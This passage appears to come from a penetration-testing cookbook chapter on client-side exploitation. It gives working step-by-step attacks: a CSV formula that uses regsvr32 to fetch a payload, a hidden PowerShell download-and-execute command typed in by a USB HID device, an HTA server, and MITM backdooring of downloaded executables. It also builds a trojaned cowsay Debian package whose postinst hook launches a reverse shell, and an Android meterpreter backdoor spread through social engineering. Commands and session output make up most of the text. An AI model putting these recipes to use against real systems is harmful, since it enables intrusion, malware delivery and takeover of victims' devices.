
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 610 ]
So, to create a simple proof of concept, we can create a CSV file with the4.following content:
=MSEXCEL|'\..\..\..\Windows\System32\calc.exe'!''
This will open calc.exe. Since opening a calculator is not useful for ourpurpose, in our malicious CSV file we will use regsvr32 to download andrun our payload and give us back a reverse shell:
=MSEXCEL|'\..\..\..\Windows\System32\regsvr32 /s /n /u/i:http://192.168.216.5:8080/.sct scrobj.dll'!''
Now that we have our malicious CSV file, we just need to send it to the5.target machine and open it with Excel. When opening the file, we will gettwo warning messages:
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 611 ]
Although messages like this may look suspicious, most users just whatthem to go away.
Although not being the stealthiest attack, you will be amazed by the6.number of users that will click Enable and Yes without even thinkingtwice:
msf exploit(multi/script/web_delivery) >[*] 192.168.216.151 web_delivery - Handling.sct Request[*] 192.168.216.151 web_delivery - Delivering Payload[*] https://192.168.216.5:443 handlingrequest from 192.168.216.151; (UUID: f84nian0)Staging x86 payload (180825 bytes) ...[*] Meterpreter session 1 opened (192.168.216.5:443 ->192.168.216.151:50109) at 2017-12-23 09:37:56 -0500
As we expected back in Metasploit, we have a new session.
There's more...From macros to CSV injection, when Microsoft Excel is used to open a CSV any cellsstarting with = will be interpreted by the software as a formula, since Excel providesthe DDE protocol for interprocess communication, which we use to executecommands in the Excel window.
Human Interface Device attacksPhysical attacks are the most effective and dangerous, of which Human InterfaceDevice (HID) attacks are among my favorite. To compromise a client, you just needto insert a preprogrammed USB stick that is read as an HID, in this case a keyboardthat will type and execute the payload.
WOW! eBook www.wowebook.org
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 612 ]
Getting readyThere are several hardware options you can use, going from a simple Android phoneto custom hardware such as Teensy USB HID, which you can order at https://www.pjrc.com/; USB Rubber Ducky, available at https://hakshop.com; or the CactusWHID from https://github.com/whid-injector/WHID.
How to do it...Although it is possible to run a basic stageless payload, in my experience1.using a staged payload with the Script Web Delivery exploit module hasproven to be a reliable way to deliver payloads using HID devices:
msf > use exploit/multi/script/web_deliverymsf exploit(multi/script/web_delivery) >set TARGET 2TARGET => 2msf exploit(multi/script/web_delivery) >set SRVHOST 192.168.216.5SRVHOST => 192.168.216.5msf exploit(multi/script/web_delivery) >set SRVPORT 80SRVPORT => 80msf exploit(multi/script/web_delivery) >set URIPATH /URIPATH => /msf exploit(multi/script/web_delivery) >set PAYLOAD windows/meterpreter/reverse_httpsPAYLOAD => windows/meterpreter/reverse_httpsmsf exploit(multi/script/web_delivery) >set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(multi/script/web_delivery) >set LPORT 8443LPORT => 8443msf exploit(multi/script/web_delivery) > exploit[*] Exploit running as background job 1.
[*] Started HTTPS reverse handler onhttps://192.168.216.5:8443[*] Using URL: http://192.168.216.5:80/[*] Server started.[*] Run the following command on thetarget machine:powershell.exe -nop -w hidden -c $P=new-object
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 613 ]
net.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $P.downloadstring('http://192.168.216.5/');
Now, all we need to use our preferred HID device is to type the following2.command:
powershell.exe -nop -w hidden -c $P=new-objectnet.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $P.downloadstring('http://192.168.216.5/');
When inserting the HID device on the target machine, it will use windows+ R to open the Run dialog box and we type our command:
Which should give us a new session, as we can see:
[*] 192.168.216.151 web_delivery - Delivering Payload[*] https://192.168.216.5:8443 handling request from192.168.216.151; (UUID: xmienekf) Staging x86 payload(180825 bytes) ...[*] Meterpreter session 1 opened (192.168.216.5:8443-> 192.168.216.151:50955) at 2017-12-23 11:21:45 -0500
HTA attackHTML Application (HTA) is an HTML Microsoft Windows program capable of running scripting languages, such as VBScript or JScript. The Metasploit HTA WebServer exploit module hosts an HTA that when opened runs a payload viaPowerShell.
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 614 ]
How to do it...To use, simply set the IP for the server, a custom URI, the payload you which toexecute, and the IP of the listener:
root@kali:~# msfconsole -qmsf > use exploit/windows/misc/hta_servermsf exploit(windows/misc/hta_server) >set SRVHOST 192.168.216.5SRVHOST => 192.168.216.5msf exploit(windows/misc/hta_server) >set URIPATH formURIPATH => formmsf exploit(windows/misc/hta_server) >set PAYLOAD windows/meterpreter/reverse_httpsPAYLOAD => windows/meterpreter/reverse_httpsmsf exploit(windows/misc/hta_server) >set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(windows/misc/hta_server) > exploit[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler onhttps://192.168.216.5:8443[*] Using URL: http://192.168.216.5:8080/form[*] Server started.
When the victim browses to the HTA file, it will be prompted by IE twice before thepayload is executed:
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 615 ]
Notice the publisher name shown here; since mshta.exe is a signedWindows application most users will trust it and will allow it to run:
This is why using a custom URI crafted for the victim instead of a random one, candeliver better results.
Backdooring executables using a MITMattackIn this recipe, you will learn how to backdoor executables using a man-in-the-middle (MITM) attack. When downloading software from online sources, you should always be careful and verify that the software you have downloaded has notbeen altered by an adversary in transit.
Getting readyIn this recipe, we will use a MITM framework for MITM attacks to perform an ARPspoofing attack on the Windows 10 target machine, use SSLstrip to transparentlyhijack HTTP traffic on a network, and map HTTPS links into look-alike HTTP linksand then backdoor executables sent over HTTP using the Backdoor Factory.
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 616 ]
Before we begin, we need to download and install the latest version of the MITMframework; we start by downloading all the external libraries and dependenciesusing the following command:
apt install python-dev python-setuptools libpcap0.8-devlibnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-devlibxslt1-dev libcapstone3 libcapstone-dev libffi-dev file
Then, we clone the MITM framework repository cd into the directory, initialize and clone the repos submodules, and install the dependencies:
git clone https://github.com/byt3bl33d3r/MITMfcd MITMf && git submodule init && git submodule update--recursivepip install -r requirements.txt
Lastly, we need to edit the config/mitmf.conf configuration file and change thehost IP address to match the IP address of our Kali Linux machine:
Now that we have installed and configured the MITM framework, we are ready tostart an ARP poisoning attack and patch some executables.
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 617 ]
How to do it...Before running the MITM framework, we need to start msfconsole and load theMSGRPC plugin with the password configured in the MITM framework configurationfile; in this example the default password is abc123.
We are using MSGRPC to start the RPC service, allowing the MITM 1.framework to use Remote Procedure Call (RPC) to configure and runmodules:
In a new terminal, we will use the MITM framework with:2.-i to specify the interface to listen on--spoof to load the spoof plugin--arp to redirect traffic using ARP spoofing--hsts to load the SSLstrip+ plugin--gateway to specify the gateway IP address--target for the IP address of the host to poison (if omitted, itwill default to the subnet)--filepwn to load the filepwn plugin
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 618 ]
The backdoor executables are sent over HTTP using the Backdoor Factory:
Now, when the victim downloads an executable, in this3.example Desktops.exe fromhttp://live.sysinternals.com/Desktops.exe, the binary will bepatched and we will get a new session. Since we are using SSLstrip, even ifthe site tries to redirect the user to the HTTPS, we should be able todowngrade the HTTPS session and patch the binary as we can see infollowing screenshot:
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 619 ]
Back in the terminal where we are running msfconsole, we should see a4.new session running on the victim machine:
On the victim machine, the user is unaware that the software has been5.patched since the program is running without any apparent problem:
WOW! eBook www.wowebook.org
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 620 ]
Creating a Linux trojanClient-side attacks and trojans are not exclusive to Windows. In this recipe, we willcreate a Linux payload, and place it inside a Debian package.
How to do it...First, we need to download the package we want to place our payload in;1.for this recipe we will use cowsay, a simple program that generates anASCII picture of a cow saying something provided by the user:
root@kali:~# apt --download-only install cowsayReading package lists... DoneBuilding dependency treeReading state information... DoneThe following packages were automatically installedand are no longer required: python-brotlipy python-cssutils python-typingUse 'apt autoremove' to remove them.Suggested packages: filters cowsay-offThe following NEW packages will be installed: cowsay0 upgraded, 1 newly installed, 0 to remove and 980not upgraded.Need to get 20.1 kB of archives.After this operation, 90.1 kB of additional disk spacewill be used.Get:1 http://archive-4.kali.org/kali kali-rolling/mainamd64 cowsay all 3.03+dfsg2-4 [20.1 kB]Fetched 20.1 kB in 1s (15.2 kB/s)Download complete and in download only moderoot@kali:~#
Now that we have downloaded the package, we will extract the package to2.a new directory called cowsay:
root@kali:~# dpkg -x /var/cache/apt/archives/cowsay_3.03+dfsg2-4_all.deb cowsay
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 621 ]
Debian packages must adhere to a strict directory structure, so we need to3.create a subdirectory under the program's source directory, called DEBIAN:
root@kali:~/trojan# mkdir cowsay/DEBIANroot@kali:~/trojan# cd cowsay/DEBIAN/
Next, we need to create the control file, which is the core of the Debian4.package, containing all relevant metadata such as package name, version,supported architectures, and dependencies:
root@kali:~/cowsay/DEBIAN# cat controlPackage: cowsayVersion: 3.03+dfsg2-4Architecture: allMaintainer: Francois Marier <[email protected]>Installed-Size: 90Depends: perlSuggests: filtersSection: gamesPriority: optionalHomepage: http://www.nog.net/~tony/warezDescription: configurable talking cow Cowsay (or cowthink) will turn text into happyASCII cows, with speech (or thought) balloons.If you don't like cows, ASCII art is available to replaceit with some other creatures (Tux, the BSD daemon, dragons, and a plethora of animals, from aturkey to an elephant in a snake).
Then we will create a post-installation file called postinst that will add5.the proper permissions to our payload, which will be calledcowsay_trojan, and execute it:
root@kali:~/cowsay/DEBIAN# cat postinstchmod 2755 /usr/games/cowsay_trojan && /usr/games/cowsay_trojan & /usr/games/cowsay Welcome
Now that we have all the required files, we will generate the payload using6.msfvenom:
root@kali:~/cowsay/DEBIAN# msfvenom -a x64--platform linux -p linux/x64/shell/reverse_tcpLHOST=192.168.216.5 -b "\x00" -f elf -o/root/cowsay/usr/games/cowsay_trojanFound 2 compatible encodersAttempting to encode payload with 1 iterationsof generic/none
WOW! eBook www.wowebook.org
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 622 ]
generic/none failed with Encoding failed due toa bad character (index=56, char=0x00)Attempting to encode payload with 1 iterationsof x64/xorx64/xor succeeded with size 167 (iteration=0)x64/xor chosen with final size 167Payload size: 167 bytesFinal size of elf file: 287 bytesSaved as: /root/cowsay/usr/games/cowsay_trojanroot@kali:~/cowsay/DEBIAN#
Before we can build our new package, we need to make the postinst file7.executable using the chmod command. To build the package, we usethe dpkg-deb command with the --build option, followed by the path tothe program's source directory:
root@kali:~/cowsay/DEBIAN# chmod 755 postinstroot@kali:~/cowsay/DEBIAN# dpkg-deb --build/root/cowsay/dpkg-deb: building package 'cowsay' in'/root/cowsay.deb'.root@kali:~/cowsay/DEBIAN#
To test our trojan, we will start a listener in a new terminal window using8.msfconsole with the -x option, which allows us to specify a string asconsole commands:
root@kali:~# msfconsole -q -x 'use exploit/multi/handler;set PAYLOAD linux/x64/shell/reverse_tcp; setLHOST 192.168.216.5; run'PAYLOAD => linux/x64/shell/reverse_tcpLHOST => 192.168.216.5[*] Started reverse TCP handler on 192.168.216.5:4444
Using the -x option with msfconsole can save you some time andallows you to launch msfconsole from scripts.
Since Kali is itself is a Linux client machine, we can test the trojan simply9.by changing to our home directory and using the dpkg command to installthe cowsay program:
root@kali:~/cowsay/DEBIAN# cdroot@kali:~# dpkg -i cowsay.deb
WOW! eBook www.wowebook.org
Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 623 ]
Selecting previously unselected package cowsay.(Reading database ... 329750 files and directories currently installed.)Preparing to unpack cowsay.deb ...Unpacking cowsay (3.03+dfsg2-4) ...Setting up cowsay (3.03+dfsg2-4) ... _________< Welcome > --------- \ ^__^ \ (oo)\_______ (__)\ )\/\ ||----w | || ||Processing triggers for man-db (2.7.6.1-2) ...root@kali:~#
Sure enough, in the terminal where we are running our listener, we should10.see a new session which was spawned by our Linux trojan:
root@kali:~# msfconsole -q -x 'use exploit/multi/handler; set PAYLOAD linux/x64/shell/reverse_tcp;set LHOST 192.168.216.5; run'PAYLOAD => linux/x64/shell/reverse_tcpLHOST => 192.168.216.5[*] Started reverse TCP handler on 192.168.216.5:4444[*] Sending stage (38 bytes) to 192.168.216.5[*] Command shell session 1 opened (192.168.216.5:4444-> 192.168.216.5:34642) at 2017-12-26 11:58:54 -0500
iduid=0(root) gid=0(root) groups=0(root)
Creating an Android backdoorIn this recipe, we will create a persistent backdoor for Android devices. Since ourobjective is to create a controlled test environment, I suggest using a virtual machinerunning Android OS; this way we can safely test exploits without worries and, whenwe have finished, we can simply revert to the virtual machine and start over.
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 624 ]
Getting readyI will be using Android-x86 throughout this recipe; to follow along, download theAndroid-x86-5.1-rc1 ISO from the http://www.android-x86.org/ site, as shown,and create a new virtual machine:
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 625 ]
How to do it...We will be using msfvenom to create the backdoor using1.android/meterpreter/reverse_https for the payload:
root@kali:~# msfvenom -p android/meterpreter/reverse_https LHOST=192.168.216.5 LPORT=443 R >R00t.apkNo platform was selected, choosing Msf::Module::Platform::Android from the payloadNo Arch selected, selecting Arch: dalvik fromthe payloadNo encoder or badchars specified, outputtingraw payloadPayload size: 9019 bytes
root@kali:~#
Then, we need to set up the listener using msfconsole with the -x option2.to save us some time:
root@kali:~# msfconsole -q -x'use exploit/multi/handler; set PAYLOADandroid/meterpreter/reverse_https; set LHOST 192.168.216.5; set LPORT 443; run'
Getting the user to install the backdoor usually starts by sending him a link3.to a custom website serving our payload, stating that this app will allowhim to root or unlock his phone; thus, a bit of social engineering isrequired. In this recipe, we can use Python to create a simple HTTP serverso we can download the backdoor to our Android machine:
root@kali:~# python3 -m http.server 80Serving HTTP on 0.0.0.0 port 80(http://0.0.0.0:80/) ...192.168.216.155 - - [29/Dec/2017 09:30:39]"GET /R00t.apk HTTP/1.1" 200 -
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 626 ]
After downloading the APK file, the user will get the following message:4.
WOW! eBook www.wowebook.org

Client-Side Exploitation and Antivirus Bypass Chapter 16
[ 627 ]
Again, when using this type of attack vector, spend some time creating asite describing all the steps, so that the user knows that he needs to installapps from unknown sources, which can increase the chances ofcompromising the target:
After allowing unknown sources, you can install the backdoor and get a5.session on the target device:
[*] https://192.168.216.5:443 handling requestfrom 192.168.216.155; (UUID: xsljq7ea)Staging dalvik payload (69582 bytes) ...[*] Meterpreter session 1 opened(192.168.216.5:443 -> 192.168.216.155:33728)at 2017-12-29 09:32:35 -0500
meterpreter > sysinfoComputer : localhostOS : Android 5.1.1 - Linux 4.0.9-android-x86+ (i686)Meterpreter : dalvik/androidmeterpreter >
WOW! eBook www.wowebook.org
